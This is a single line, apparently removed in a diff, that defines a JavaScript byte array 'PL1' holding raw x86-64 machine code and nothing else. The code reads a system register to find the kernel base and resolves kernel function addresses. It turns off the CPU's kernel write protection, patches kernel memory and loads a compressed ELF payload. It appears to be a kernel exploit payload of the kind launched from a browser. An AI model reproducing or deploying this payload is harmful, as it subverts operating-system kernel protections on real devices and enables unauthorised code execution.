-    var PL1 = [233,136,16,0,0,243,15,30,250,85,186,4,0,0,0,83,72,137,245,72,137,251,72,141,53,159,122,3,0,81,255,21,132,130,3,0,133,192,15,133,135,0,0,0,72,139,83,32,72,133,210,116,53,72,1,218,72,137,209,116,45,68,15,183,75,56,49,255,49,210,68,57,207,125,93,15,183,115,54,15,175,247,72,99,246,76,139,68,49,24,76,3,68,49,40,76,57,194,73,15,66,208,255,199,235,220,68,15,183,75,60,49,255,49,210,68,57,207,125,48,72,139,75,40,72,133,201,116,57,72,1,217,72,137,206,116,49,15,183,75,58,15,175,207,72,99,201,76,139,68,14,16,76,3,68,14,32,76,57,194,73,15,66,208,255,199,235,203,72,133,237,116,23,72,137,85,0,235,17,184,1,0,0,0,235,10,72,139,4,37,16,0,0,0,15,11,90,91,93,195,243,15,30,250,65,85,65,84,85,83,81,72,139,71,32,72,137,251,73,137,244,72,133,192,116,125,69,49,237,72,1,248,116,117,15,183,67,56,65,57,197,15,141,202,0,0,0,72,139,107,32,72,133,237,15,132,169,0,0,0,72,137,232,72,1,216,15,132,157,0,0,0,15,183,107,54,65,15,175,237,72,99,237,72,1,197,72,139,85,32,72,133,210,116,20,72,139,117,8,72,139,125,24,72,1,222,76,1,231,255,21,173,128,3,0,72,139,85,40,72,139,125,32,72,57,250,116,18,72,41,250,72,3,125,24,49,246,76,1,231,255,21,110,129,3,0,65,255,197,235,139,49,237,15,183,67,60,57,232,126,88,72,139,67,40,72,133,192,116,69,72,1,216,72,137,194,116,61,15,183,67,58,15,175,197,72,152,72,1,208,246,64,8,2,116,29,72,139,80,32,72,133,210,116,20,72,139,112,24,72,139,120,16,72,1,222,76,1,231,255,21,63,128,3,0,255,197,235,180,72,139,4,37,32,0,0,0,235,8,72,139,4,37,8,0,0,0,15,11,90,49,192,91,93,65,92,65,93,195,243,15,30,250,68,15,183,95,60,69,49,201,69,57,203,126,26,72,139,79,40,72,133,201,116,8,72,137,200,72,1,248,117,12,139,4,37,4,0,0,0,15,11,49,192,195,83,15,183,79,58,65,15,175,201,72,99,201,72,1,193,131,121,4,9,117,58,72,139,65,32,49,210,69,49,210,72,247,113,56,76,57,208,116,40,73,107,210,24,76,139,65,24,73,1,248,73,1,208,65,131,120,8,8,117,14,73,139,88,16,73,139,16,72,1,243,72,137,28,22,73,255,194,235,211,65,255,193,69,57,203,126,26,72,139,79,40,72,133,201,116,8,72,137,200,72,1,248,117,153,139,4,37,4,0,0,0,15,11,49,192,91,195,243,15,30,250,72,133,255,15,132,192,0,0,0,65,85,65,84,85,83,72,131,236,24,72,133,210,72,137,213,117,10,184,1,0,0,0,233,153,0,0,0,72,133,246,116,241,72,133,201,73,137,205,116,233,72,137,251,77,137,196,186,4,0,0,0,72,141,53,6,120,3,0,255,21,236,127,3,0,133,192,117,205,139,67,16,131,224,253,102,255,200,117,194,72,141,116,36,8,72,137,223,72,199,68,36,8,0,0,0,0,232,36,253,255,255,65,137,192,184,2,0,0,0,69,133,192,117,66,76,57,108,36,8,119,59,72,137,238,72,137,223,232,200,253,255,255,65,137,192,184,3,0,0,0,69,133,192,117,35,72,137,238,72,137,223,232,179,254,255,255,133,192,117,15,77,133,228,116,15,72,3,107,24,73,137,44,36,235,5,184,4,0,0,0,72,131,196,24,91,93,65,92,65,93,195,184,1,0,0,0,195,243,15,30,250,72,137,242,72,137,254,80,191,200,0,0,0,49,192,232,133,13,0,0,90,195,68,139,10,184,1,0,0,0,211,224,76,139,7,255,200,41,74,4,68,33,200,65,211,249,131,122,4,0,185,0,0,0,0,68,137,10,15,73,74,4,137,74,4,73,57,240,139,74,4,115,23,131,249,15,127,18,69,15,182,8,73,255,192,65,211,225,131,193,8,68,9,10,235,222,76,137,7,195,65,187,1,0,0,0,83,68,137,216,72,137,203,68,137,193,211,224,255,200,35,2,72,152,68,139,20,131,65,246,194,16,116,32,232,139,255,255,255,68,137,209,65,193,234,16,131,225,15,65,211,227,65,255,203,68,35,26,67,141,4,19,68,139,20,131,68,137,209,131,225,15,232,101,255,255,255,91,68,137,208,193,232,16,37,255,15,0,0,195,65,87,65,86,65,85,65,84,85,83,72,129,236,216,2,0,0,49,192,73,137,253,65,137,212,72,141,124,36,16,137,202,185,16,0,0,0,76,141,116,36,16,243,171,72,141,124,36,80,185,16,0,0,0,243,171,76,141,84,36,80,49,192,65,57,192,126,13,15,182,12,6,72,255,192,255,68,140,16,235,238,139,68,36,16,49,201,137,68,36,84,184,1,0,0,0,65,139,60,134,69,139,28,130,141,12,79,65,1,251,69,137,92,130,4,72,255,192,57,194,127,230,72,99,194,139,68,132,16,68,141,20,72,49,192,65,57,192,126,31,15,182,60,6,72,99,76,188,80,68,141,89,1,102,137,132,76,144,0,0,0,68,137,92,188,80,72,255,192,235,220,184,1,0,0,0,137,209,137,198,211,230,68,57,214,126,30,68,137,225,211,224,137,194,49,192,65,199,68,133,0,1,0,0,0,72,255,192,57,194,127,240,233,216,1,0,0,186,1,0,0,0,137,211,72,255,194,65,139,68,150,252,133,192,116,242,72,99,84,36,80,65,191,1,0,0,0,137,217,65,211,231,49,237,72,1,210,76,141,132,20,144,0,0,0,65,57,220,15,140,163,0,0,0,65,141,119,255,65,15,191,16,73,131,192,2,72,99,205,193,226,16,9,218,57,238,65,137,84,141,0,117,37,65,57,220,15,142,121,1,0,0,73,99,215,76,137,238,72,193,226,2,69,1,255,73,141,124,21,0,255,195,255,21,148,124,3,0,235,219,137,241,191,0,0,0,128,49,233,243,15,189,201,211,239,141,87,255,33,213,9,253,255,200,117,168,255,195,72,99,203,65,57,204,137,203,124,42,73,99,215,72,137,76,36,8,72,193,226,2,76,137,4,36,73,141,124,21,0,76,137,238,255,21,78,124,3,0,72,139,76,36,8,69,1,255,76,139,4,36,72,255,193,65,139,68,142,252,133,192,116,195,233,84,255,255,255,73,99,212,68,137,225,77,141,52,150,186,1,0,0,0,211,226,76,137,198,141,122,255,65,131,203,255,137,60,36,69,49,210,191,1,0,0,0,68,139,12,36,65,137,216,69,41,224,65,33,233,69,57,217,116,66,73,99,200,65,137,195,65,137,255,65,137,202,65,211,231,72,255,193,69,57,251,125,10,69,139,20,142,71,141,28,90,235,229,137,209,65,131,226,15,193,225,16,77,99,217,65,9,202,65,131,202,16,71,137,84,157,0,65,137,210,69,137,203,68,1,250,68,15,191,14,68,137,193,131,225,15,65,137,255,65,193,225,16,65,9,201,68,137,193,65,211,231,68,137,225,77,99,199,65,137,239,65,211,255,68,137,249,68,1,209,72,99,201,69,137,76,141,0,76,1,193,57,202,127,244,137,217,65,137,249,65,211,225,68,137,201,255,201,57,205,116,54,49,233,65,185,0,0,0,128,243,15,189,201,255,200,65,211,233,72,99,203,69,141,65,255,68,33,197,68,9,205,137,203,72,255,193,133,192,116,9,72,131,198,2,233,48,255,255,255,139,68,140,16,235,232,72,129,196,216,2,0,0,91,93,65,92,65,93,65,94,65,95,195,65,87,65,86,65,85,65,84,85,83,72,129,236,0,16,0,0,72,131,12,36,0,72,129,236,200,14,0,0,49,192,72,137,124,36,8,185,202,6,0,0,72,141,188,36,152,3,0,0,72,99,218,243,171,72,1,243,76,141,172,36,152,3,0,0,76,141,116,36,56,72,137,116,36,56,76,137,234,72,137,222,76,137,247,232,60,252,255,255,72,139,108,36,8,199,68,36,40,0,0,0,0,69,49,201,72,139,68,36,56,139,140,36,156,3,0,0,72,57,216,15,131,135,5,0,0,65,131,249,4,119,241,72,141,53,116,115,3,0,68,137,200,72,99,4,134,72,1,240,62,255,224,185,1,0,0,0,76,137,234,72,137,222,76,137,247,232,234,251,255,255,185,2,0,0,0,137,68,36,40,232,220,251,255,255,131,248,1,15,132,45,5,0,0,131,248,2,15,132,47,5,0,0,133,192,15,133,58,5,0,0,65,185,1,0,0,0,235,142,72,137,222,131,225,7,76,137,234,76,137,247,232,169,251,255,255,185,16,0,0,0,232,159,251,255,255,185,16,0,0,0,76,99,224,232,146,251,255,255,72,139,68,36,56,199,132,36,156,3,0,0,0,0,0,0,72,141,112,254,72,137,216,72,41,240,72,137,116,36,56,73,57,196,15,143,226,4,0,0,69,133,228,15,132,217,4,0,0,72,137,239,76,137,226,76,1,229,255,21,224,121,3,0,76,1,100,36,56,233,25,255,255,255,49,192,72,141,180,36,152,1,0,0,198,4,48,8,72,255,192,72,61,144,0,0,0,117,241,198,4,6,9,72,255,192,72,61,0,1,0,0,117,241,198,4,6,7,72,255,192,72,61,24,1,0,0,117,241,72,184,8,8,8,8,8,8,8,8,76,141,164,36,184,2,0,0,72,137,132,36,176,2,0,0,49,192,65,198,4,4,5,72,255,192,72,131,248,32,117,242,72,141,188,36,160,3,0,0,65,184,32,1,0,0,185,15,0,0,0,186,10,0,0,0,232,114,251,255,255,72,141,188,36,120,24,0,0,65,184,32,0,0,0,185,15,0,0,0,186,8,0,0,0,76,137,230,233,174,1,0,0,49,192,72,141,124,36,77,185,11,0,0,0,76,137,234,243,170,72,137,222,76,137,247,185,5,0,0,0,72,199,68,36,69,0,0,0,0,232,128,250,255,255,185,5,0,0,0,76,141,37,58,119,3,0,68,141,184,1,1,0,0,232,104,250,255,255,185,4,0,0,0,255,192,137,68,36,20,232,88,250,255,255,69,49,210,68,141,88,4,69,57,211,126,39,72,141,124,36,56,185,3,0,0,0,76,137,234,72,137,222,232,55,250,255,255,65,137,192,67,15,182,4,20,73,255,194,68,136,68,4,69,235,212,72,141,116,36,69,72,141,188,36,152,1,0,0,65,184,19,0,0,0,185,7,0,0,0,186,7,0,0,0,69,49,228,232,168,250,255,255,139,68,36,20,68,1,248,137,68,36,24,68,57,100,36,24,15,142,174,0,0,0,72,141,140,36,152,1,0,0,72,141,148,36,152,3,0,0,72,141,124,36,56,65,184,7,0,0,0,72,137,222,232,21,250,255,255,77,99,212,131,248,17,116,59,131,248,18,116,86,131,248,16,116,10,66,136,68,20,88,65,255,196,235,182,185,2,0,0,0,232,161,249,255,255,131,192,3,74,141,84,20,88,137,193,133,201,116,79,64,138,114,255,255,201,72,255,194,64,136,114,255,235,237,185,3,0,0,0,232,122,249,255,255,131,192,3,137,194,133,210,116,45,66,198,68,20,88,0,255,202,73,255,194,235,239,185,7,0,0,0,232,90,249,255,255,131,192,11,137,194,133,210,116,13,66,198,68,20,88,0,255,202,73,255,194,235,239,65,1,196,233,71,255,255,255,76,141,100,36,88,72,141,188,36,160,3,0,0,69,137,248,185,15,0,0,0,186,10,0,0,0,76,137,230,232,194,249,255,255,68,139,68,36,20,73,99,199,73,141,52,4,72,141,188,36,120,24,0,0,185,15,0,0,0,186,8,0,0,0,232,159,249,255,255,65,185,4,0,0,0,233,192,252,255,255,72,141,148,36,152,3,0,0,72,141,140,36,160,3,0,0,72,141,124,36,56,65,184,10,0,0,0,72,137,222,68,137,76,36,20,232,18,249,255,255,68,139,76,36,20,61,0,1,0,0,15,142,244,1,0,0,45,1,1,0,0,68,137,76,36,24,76,99,208,72,141,5,70,117,3,0,66,15,182,12,16,232,150,248,255,255,72,141,13,245,116,3,0,65,184,8,0,0,0,70,15,191,36,81,72,141,140,36,120,24,0,0,65,1,196,232,194,248,255,255,76,99,208,72,141,5,176,116,3,0,66,15,182,12,16,232,96,248,255,255,72,141,21,95,116,3,0,66,15,191,20,82,1,208,72,137,234,137,68,36,20,72,43,84,36,8,59,84,36,20,137,208,15,140,184,1,0,0,131,124,36,20,1,68,139,76,36,24,15,133,140,0,0,0,15,182,85,255,69,137,231,65,193,255,2,72,137,239,72,141,180,36,152,1,0,0,137,208,137,209,193,225,16,193,224,24,9,200,49,201,9,208,193,226,8,9,208,72,152,72,137,132,36,152,1,0,0,65,57,207,126,57,137,76,36,48,186,4,0,0,0,68,137,76,36,44,72,137,116,36,32,72,137,124,36,24,255,21,96,118,3,0,72,139,124,36,24,139,76,36,48,68,139,76,36,44,72,139,116,36,32,72,131,199,4,255,193,235,194,69,133,255,184,0,0,0,0,68,15,72,248,77,99,255,74,141,108,189,0,233,162,0,0,0,131,124,36,20,3,15,142,155,0,0,0,72,99,68,36,20,68,137,225,193,249,2,73,137,239,69,49,192,72,137,68,36,24,65,57,200,125,106,76,141,148,36,152,1,0,0,76,137,254,72,199,132,36,152,1,0,0,0,0,0,0,72,43,116,36,24,137,76,36,52,68,137,68,36,48,76,137,215,68,137,76,36,44,186,4,0,0,0,76,137,84,36,32,255,21,201,117,3,0,76,139,84,36,32,76,137,255,186,4,0,0,0,73,131,199,4,76,137,214,255,21,175,117,3,0,68,139,68,36,48,139,76,36,52,68,139,76,36,44,65,255,192,235,145,133,201,184,0,0,0,0,15,72,200,72,99,201,72,141,108,141,0,65,131,228,3,72,99,68,36,20,72,137,238,49,210,72,41,198,72,137,240,65,57,212,126,12,138,12,16,136,76,21,0,72,255,194,235,239,69,133,228,184,0,0,0,0,68,15,72,224,77,99,228,76,1,229,233,148,250,255,255,117,13,131,124,36,40,0,15,132,132,250,255,255,235,41,136,69,0,72,255,197,233,122,250,255,255,65,185,2,0,0,0,233,111,250,255,255,65,185,3,0,0,0,233,100,250,255,255,133,201,15,133,113,250,255,255,137,232,43,68,36,8,72,129,196,200,30,0,0,91,93,65,92,65,93,65,94,65,95,195,243,15,30,250,131,250,5,15,142,54,1,0,0,72,99,194,65,87,65,86,65,85,65,84,85,72,141,108,6,252,83,72,131,198,2,81,72,137,251,69,49,246,232,172,249,255,255,190,176,21,0,0,65,191,1,0,0,0,153,65,137,192,247,254,69,137,194,65,187,7,0,0,0,69,49,228,65,185,241,255,0,0,137,214,69,133,210,15,132,192,0,0,0,69,137,221,72,137,223,65,41,221,65,141,68,61,0,57,198,118,88,15,182,7,72,131,199,8,68,1,248,68,15,182,127,249,65,1,199,66,141,12,56,15,182,71,250,68,1,241,68,1,248,68,15,182,127,251,1,193,65,1,199,15,182,71,252,68,1,249,68,1,248,68,15,182,127,253,1,193,65,1,199,15,182,71,254,68,1,249,68,1,248,68,15,182,127,255,1,193,65,1,199,70,141,52,57,235,159,137,240,137,242,193,232,3,131,226,248,72,141,28,195,49,192,141,12,2,57,206,118,15,15,182,12,3,72,255,192,65,1,207,69,1,254,235,234,137,247,68,137,248,41,215,57,242,73,15,71,252,49,210,65,247,241,68,137,240,65,41,242,72,1,251,190,176,21,0,0,65,137,215,49,210,65,247,241,65,137,214,233,55,255,255,255,15,56,240,85,0,68,137,241,193,225,16,66,141,4,57,57,194,116,4,65,131,200,255,90,68,137,192,91,93,65,92,65,93,65,94,65,95,195,65,131,200,255,68,137,192,195,243,15,30,250,72,141,61,132,110,3,0,80,49,192,255,21,95,115,3,0,72,141,61,136,108,3,0,49,192,255,21,80,115,3,0,72,141,61,195,108,3,0,49,192,255,21,65,115,3,0,72,141,61,248,108,3,0,49,192,255,21,50,115,3,0,72,141,61,46,109,3,0,49,192,255,21,35,115,3,0,72,141,61,101,109,3,0,49,192,255,21,20,115,3,0,72,141,61,157,109,3,0,49,192,255,21,5,115,3,0,72,141,61,213,109,3,0,49,192,255,21,246,114,3,0,72,141,61,13,110,3,0,49,192,255,21,231,114,3,0,72,141,61,38,110,3,0,49,192,255,21,216,114,3,0,72,141,61,84,110,3,0,49,192,255,21,201,114,3,0,72,141,61,131,110,3,0,49,192,255,21,186,114,3,0,72,141,61,179,110,3,0,49,192,255,21,171,114,3,0,72,141,61,228,110,3,0,49,192,255,21,156,114,3,0,72,141,61,21,111,3,0,49,192,255,21,141,114,3,0,90,72,141,61,57,111,3,0,49,192,255,37,125,114,3,0,243,15,30,250,80,15,32,192,72,37,255,255,254,255,15,34,192,49,192,232,163,1,0,0,198,128,189,20,39,0,235,72,139,21,55,115,3,0,102,199,128,23,123,11,0,235,59,198,2,0,198,128,60,191,55,0,7,198,128,68,191,55,0,7,15,32,192,72,13,0,0,1,0,15,34,192,90,195,243,15,30,250,72,139,5,172,114,3,0,72,141,183,255,63,0,0,72,129,230,0,192,255,255,72,139,56,255,37,5,114,3,0,243,15,30,250,139,61,19,107,3,0,1,255,15,132,163,0,0,0,85,83,72,131,236,24,232,173,4,0,0,72,137,197,49,192,72,133,237,15,132,131,0,0,0,139,21,236,106,3,0,49,201,72,141,53,171,4,0,0,72,137,239,232,13,253,255,255,72,137,239,72,137,230,137,195,232,27,240,255,255,72,141,61,182,110,3,0,133,192,117,55,72,139,60,36,232,123,255,255,255,72,141,61,194,110,3,0,72,133,192,72,137,194,116,31,72,139,12,36,72,99,243,76,141,68,36,8,72,137,239,232,77,242,255,255,133,192,116,22,72,141,61,209,110,3,0,49,192,255,21,116,113,3,0,184,1,0,0,0,235,14,49,192,255,84,36,8,133,192,15,149,192,15,182,192,72,131,196,24,91,93,195,49,192,195,243,15,30,250,80,49,192,232,165,0,0,0,49,192,232,197,254,255,255,49,192,232,200,253,255,255,72,141,61,176,110,3,0,49,192,255,21,44,113,3,0,49,192,232,24,255,255,255,90,133,192,15,149,192,15,182,192,195,243,15,30,250,49,246,191,6,0,0,0,81,232,163,242,255,255,255,200,117,38,72,141,53,138,111,3,0,191,4,0,0,0,232,142,242,255,255,72,141,53,121,111,3,0,191,2,0,0,0,232,125,242,255,255,49,192,235,19,72,141,53,132,255,255,255,191,11,0,0,0,49,192,232,2,0,0,0,90,195,72,49,192,73,137,202,15,5,195,243,15,30,250,185,130,0,0,192,15,50,137,209,137,192,72,193,225,32,72,9,193,72,141,129,64,254,255,255,195,243,15,30,250,49,192,232,215,255,255,255,72,141,144,192,1,0,0,72,137,21,51,113,3,0,72,141,144,48,122,11,0,72,137,21,125,112,3,0,72,141,144,32,27,48,0,72,137,21,191,112,3,0,72,141,144,224,28,48,0,72,137,21,41,114,3,0,72,141,144,176,20,39,0,72,137,21,147,112,3,0,72,141,144,192,150,20,0,72,137,21,101,113,3,0,72,141,144,32,30,39,0,72,137,21,55,113,3,0,72,141,144,112,190,55,0,72,137,21,33,112,3,0,72,141,144,80,244,48,0,72,137,21,179,113,3,0,72,141,144,160,62,69,0,72,137,21,253,111,3,0,72,141,144,112,214,30,0,72,137,21,39,113,3,0,72,141,144,16,230,67,0,72,137,21,129,112,3,0,72,141,144,208,231,67,0,72,137,21,211,112,3,0,72,141,144,128,163,41,0,72,137,21,125,113,3,0,72,141,144,128,187,7,0,72,137,21,47,113,3,0,72,141,144,192,193,7,0,72,137,21,73,113,3,0,72,141,144,208,187,7,0,72,137,21,187,111,3,0,72,141,144,128,230,7,0,72,137,21,13,113,3,0,72,141,144,192,9,8,0,72,137,21,231,111,3,0,72,141,144,64,236,7,0,72,137,21,217,112,3,0,72,141,144,128,205,7,0,72,137,21,11,112,3,0,72,141,144,48,186,7,0,72,137,21,221,112,3,0,72,141,144,160,186,7,0,72,137,21,95,111,3,0,72,141,144,0,235,65,0,72,137,21,17,112,3,0,72,141,144,208,150,33,0,72,137,21,107,112,3,0,72,141,144,144,151,33,0,72,137,21,229,112,3,0,72,141,144,112,131,15,0,72,137,21,47,112,3,0,72,141,144,176,122,72,0,72,137,21,225,111,3,0,72,141,144,112,124,11,0,72,137,21,59,112,3,0,72,141,144,48,27,58,0,72,137,21,205,111,3,0,72,141,144,96,80,68,0,72,137,21,207,111,3,0,72,141,144,208,82,98,0,72,137,21,1,111,3,0,72,141,144,176,40,70,0,72,137,21,235,110,3,0,72,141,144,208,242,31,0,72,137,21,181,111,3,0,72,141,144,0,245,31,0,72,137,21,239,111,3,0,72,141,144,144,246,97,0,72,137,21,33,111,3,0,72,141,144,208,249,97,0,72,137,21,195,110,3,0,72,141,144,96,242,97,0,72,137,21,157,110,3,0,72,141,144,208,206,97,0,72,137,21,55,111,3,0,72,141,144,112,73,98,0,72,137,21,129,111,3,0,72,141,144,224,65,100,0,72,137,21,147,110,3,0,72,141,144,96,28,100,0,72,137,21,85,111,3,0,72,141,144,160,57,100,0,72,137,21,239,110,3,0,72,141,144,224,254,99,0,72,137,21,25,110,3,0,72,141,144,64,12,99,0,72,137,21,211,111,3,0,72,141,144,208,188,8,0,72,137,21,133,110,3,0,72,141,144,96,191,82,1,72,137,21,231,110,3,0,72,141,144,224,33,86,1,72,137,21,89,111,3,0,72,141,144,72,141,38,2,72,137,21,115,110,3,0,72,141,144,112,248,17,1,72,137,21,125,111,3,0,72,141,144,32,255,30,2,72,137,21,87,111,3,0,72,141,144,224,70,185,1,72,137,21,9,111,3,0,72,141,144,16,3,16,1,72,137,21,43,110,3,0,72,141,144,192,65,101,2,72,137,21,5,110,3,0,72,141,144,248,157,87,1,72,137,21,23,111,3,0,72,141,144,168,108,100,2,72,137,21,209,109,3,0,72,141,144,64,219,100,2,72,137,21,227,109,3,0,72,141,144,56,130,100,2,72,137,21,37,110,3,0,72,141,144,72,130,100,2,72,137,21,255,109,3,0,72,141,144,0,192,100,2,72,5,8,200,100,2,72,137,21,11,111,3,0,72,137,5,148,110,3,0,195,243,15,30,250,72,139,53,152,110,3,0,137,255,186,2,0,0,0,255,37,123,109,3,0,0,0,0,120,1,253,223,7,92,5,14,223,254,115,123,111,254,214,237,39,155,36,155,36,123,239,189,119,146,125,236,125,36,217,199,222,71,146,144,21,142,144,132,100,188,19,66,142,241,49,66,118,86,194,65,72,194,145,189,146,172,140,87,125,186,250,159,255,243,61,207,186,159,251,58,207,253,61,223,115,157,231,117,109,255,170,191,206,175,246,227,252,216,63,246,143,245,223,252,252,184,63,214,47,247,99,253,151,255,191,159,237,191,254,55,253,10,255,245,191,253,79,152,253,184,255,237,115,126,133,31,235,151,250,177,126,188,31,235,87,248,177,126,204,143,245,211,189,61,247,199,251,239,61,239,127,252,243,47,252,143,254,223,31,235,167,250,175,254,159,255,242,223,239,199,255,239,253,231,249,31,255,191,191,235,191,253,227,254,15,254,223,255,254,191,223,79,240,95,254,215,243,239,252,87,255,246,255,241,255,251,222,127,190,255,242,223,239,119,253,175,255,205,191,235,191,251,227,254,15,254,223,255,230,231,223,253,177,255,135,255,126,255,198,79,250,179,252,88,63,214,239,252,11,254,148,11,127,204,219,255,247,79,255,247,127,202,159,245,63,249,77,127,227,95,227,143,254,183,126,162,95,99,244,242,107,140,158,254,214,255,242,191,249,95,227,79,249,37,254,128,95,225,199,250,177,254,243,31,243,75,254,187,63,238,143,245,199,254,157,63,229,31,251,215,254,151,255,198,63,233,215,254,217,126,141,63,246,250,15,248,241,127,141,31,251,246,15,252,93,127,149,159,242,236,87,254,101,126,213,63,246,239,252,41,255,152,191,228,109,246,27,255,124,191,198,31,251,143,254,26,127,202,47,254,211,254,148,127,204,234,218,143,245,99,253,26,127,236,127,248,83,254,49,191,240,218,143,245,99,253,42,63,229,217,175,253,75,255,34,255,249,47,242,143,254,148,11,127,228,143,245,246,204,95,239,167,250,53,126,220,95,239,103,251,53,86,255,254,95,227,167,252,149,254,145,255,252,239,253,117,126,236,127,232,87,92,253,143,255,192,127,237,215,248,99,31,255,128,31,239,215,24,253,166,63,214,175,241,71,255,221,63,209,111,253,219,94,254,215,207,255,47,255,243,252,82,191,234,31,251,119,254,1,191,220,127,249,31,233,151,252,175,254,35,253,42,255,229,127,156,223,247,231,251,53,126,220,223,247,103,252,53,86,255,189,95,227,167,252,149,254,137,255,242,63,206,245,175,178,250,247,254,129,255,218,195,223,244,95,205,255,232,191,251,39,250,155,255,203,255,222,223,254,67,253,10,63,214,47,242,143,62,236,255,151,255,239,127,249,223,239,31,253,203,255,68,127,224,47,245,39,253,234,63,227,232,239,250,187,254,141,159,241,15,252,5,71,118,254,165,31,235,199,250,201,126,172,157,255,228,191,252,251,7,254,172,59,219,191,212,202,79,251,99,253,88,127,224,143,185,122,254,189,127,252,191,237,223,248,113,127,172,159,251,63,255,207,95,254,243,209,175,254,51,94,253,199,63,245,175,254,75,253,231,63,247,191,248,111,255,184,63,214,239,252,223,252,3,248,95,254,199,251,21,127,147,223,244,55,254,207,127,204,159,255,111,255,184,63,214,175,56,250,187,127,141,63,233,199,255,155,255,237,31,247,199,250,53,254,164,159,239,191,252,239,232,23,253,147,126,211,159,232,143,254,79,254,243,63,224,103,255,53,254,164,31,127,244,246,111,254,25,127,141,63,246,159,249,3,126,154,63,233,199,93,245,7,253,156,191,198,159,180,247,167,255,151,255,152,252,177,255,204,31,248,111,255,26,127,210,224,167,250,53,254,216,199,63,240,31,250,173,127,149,209,191,240,219,254,138,191,205,229,239,252,246,223,199,239,255,83,252,26,127,210,222,159,240,99,253,88,63,214,195,223,251,246,255,255,3,255,222,63,233,87,254,241,254,216,191,243,15,248,135,127,231,157,225,79,180,242,211,254,129,127,223,239,252,71,15,127,146,159,237,15,252,187,126,141,63,233,151,253,53,255,157,31,247,199,250,53,254,148,223,255,39,251,91,127,182,31,235,191,252,159,221,223,250,248,95,254,167,251,241,47,255,237,31,247,199,250,147,126,221,31,235,167,60,251,141,127,162,159,242,236,247,255,73,126,141,63,233,151,250,207,127,204,31,252,246,95,201,219,127,190,159,242,143,253,173,254,243,255,252,63,127,248,19,255,7,255,253,252,166,255,229,127,71,111,255,156,248,147,126,243,183,127,94,252,177,255,232,31,240,179,252,26,127,210,143,255,123,63,254,184,63,214,195,79,250,95,253,227,187,246,27,252,108,127,192,207,255,107,252,73,63,214,175,241,199,254,157,127,224,191,247,107,140,254,249,255,252,199,252,236,143,111,255,100,249,99,254,226,31,235,199,250,175,255,135,248,43,254,54,191,226,111,251,95,255,247,241,107,252,73,191,235,79,245,246,172,151,127,235,191,124,214,175,57,250,183,126,202,63,102,235,237,191,247,199,63,224,31,253,21,119,126,153,159,235,199,250,113,126,172,31,235,15,252,251,54,127,157,63,233,23,248,185,255,171,127,158,252,18,63,211,227,143,251,99,253,34,255,232,175,51,250,119,254,243,31,243,207,61,254,184,63,214,175,249,167,252,225,63,215,47,254,235,254,41,191,206,207,245,115,253,26,163,255,236,87,252,155,255,200,183,127,158,254,228,191,206,191,250,227,254,88,127,235,159,254,246,223,240,245,219,127,195,191,196,191,244,111,253,184,63,214,175,51,250,119,254,232,255,248,199,254,153,30,255,163,127,124,231,254,231,254,73,126,202,63,242,63,255,49,63,215,191,253,227,254,88,163,223,227,199,251,69,254,206,127,99,253,63,255,207,255,243,223,249,79,255,69,30,127,213,95,228,95,249,147,126,227,31,239,23,249,59,255,216,127,244,167,252,99,255,160,255,252,63,255,207,255,123,255,37,255,148,11,255,213,63,14,191,217,127,253,143,196,127,247,143,194,207,250,107,252,73,63,254,239,246,111,253,184,63,214,195,79,254,223,252,243,249,127,250,143,195,207,244,246,223,225,175,56,250,187,127,202,63,230,31,250,47,255,9,248,95,253,207,243,87,252,109,127,197,223,238,242,119,254,211,255,219,127,28,254,253,135,255,250,89,191,230,232,241,167,252,99,254,170,255,230,31,138,223,249,87,252,163,183,126,131,31,231,15,252,251,55,127,141,255,238,31,136,159,234,223,250,47,255,129,248,53,70,255,206,175,251,167,156,254,14,63,206,127,249,223,234,63,244,111,253,151,255,120,92,252,62,63,206,143,245,99,253,186,163,217,127,255,31,143,95,230,254,191,253,199,227,111,249,183,222,254,241,248,71,31,126,220,31,235,215,24,253,59,127,236,223,249,7,254,206,191,234,47,242,175,252,231,63,230,103,126,252,47,255,241,249,15,127,157,209,191,243,183,254,69,111,207,251,51,30,222,254,131,253,151,255,159,191,245,119,248,113,127,172,31,235,23,249,15,255,243,31,243,219,254,91,63,238,143,245,171,140,254,133,191,247,87,254,47,95,14,126,172,223,250,191,251,175,255,191,252,199,237,241,191,252,7,231,79,250,149,127,188,95,245,23,249,87,254,203,23,135,95,229,63,255,207,255,243,255,254,127,147,255,249,143,57,251,183,126,220,31,235,223,248,241,222,254,113,126,251,199,241,55,255,111,255,145,220,249,183,254,203,255,57,255,26,163,151,63,233,143,249,185,126,139,183,71,79,191,202,159,244,183,253,92,191,193,143,243,99,253,88,191,230,232,31,255,13,126,197,223,252,191,254,183,255,6,255,249,223,248,246,255,254,55,255,207,143,233,223,252,113,255,203,127,82,253,194,255,245,63,176,127,203,143,251,99,253,88,191,234,31,251,159,255,148,127,236,95,247,227,254,88,63,214,175,243,167,252,1,63,215,47,252,139,252,135,191,206,159,242,135,255,92,191,194,223,250,95,190,206,253,58,163,255,232,63,255,49,127,254,195,127,249,223,231,239,249,95,78,126,141,191,247,87,249,185,126,169,255,242,37,243,215,25,253,231,111,79,248,207,127,204,31,254,95,254,163,242,167,252,49,63,215,127,249,15,219,175,243,167,252,201,63,215,127,249,223,253,175,49,250,85,126,174,95,225,215,25,77,255,203,167,255,26,255,165,137,126,145,255,240,215,25,253,58,63,215,79,244,183,254,26,111,195,31,239,231,250,207,127,204,175,250,246,239,246,99,126,179,127,249,191,252,127,126,137,233,191,244,95,254,67,251,103,255,92,127,231,219,63,246,191,236,175,240,47,254,151,255,223,191,241,231,250,251,222,254,191,63,230,23,249,151,222,158,244,87,253,139,255,213,147,254,225,183,255,32,127,227,207,245,79,253,151,255,129,255,209,95,99,244,183,253,92,255,229,107,250,127,255,159,240,63,223,191,249,246,207,220,255,252,199,252,59,255,229,131,63,233,215,249,185,126,162,95,103,244,159,191,253,143,234,239,255,207,127,204,63,240,111,188,253,79,243,199,251,175,158,243,43,142,254,222,255,252,199,252,6,15,63,238,127,245,15,194,95,253,95,254,35,249,39,253,178,255,238,191,241,227,254,88,191,200,245,47,242,143,254,151,255,80,252,109,63,215,239,243,99,255,151,255,125,254,151,207,255,53,254,148,63,251,231,250,119,223,254,219,249,53,70,255,228,175,49,250,77,126,174,159,237,111,253,195,223,254,65,248,131,255,203,225,159,244,103,255,92,191,240,143,243,99,253,88,127,239,31,243,246,156,149,159,246,103,251,47,255,81,250,53,254,148,191,225,247,249,113,127,172,31,235,111,253,233,222,254,139,254,3,126,174,159,232,23,249,15,55,127,157,63,233,23,127,251,175,244,63,255,49,191,252,127,249,95,196,159,242,23,252,92,127,192,143,253,95,254,231,253,3,126,174,159,232,239,253,99,222,254,211,253,216,111,255,216,255,243,191,206,232,183,249,185,126,198,255,250